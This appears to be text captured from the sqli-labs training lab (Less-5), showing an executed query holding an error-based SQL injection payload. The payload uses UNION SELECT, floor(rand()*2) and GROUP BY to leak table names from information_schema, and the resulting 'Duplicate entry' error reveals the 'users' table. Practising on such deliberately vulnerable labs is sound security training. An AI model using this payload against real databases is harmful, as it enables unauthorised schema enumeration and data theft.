 Welcome Dhakkan
你的SQL语句：SELECT * FROM users WHERE id='1' union select count(*),1, concat('|',(select table_name from information_schema.tables where table_schema='security' limit
3,1),'|', floor(rand()*2)) as a from information_schema.tables group by a -- ' LIMIT 0,1
Duplicate entry '|users|1' for key 'group_key'
SQLI DUMB SERIES-5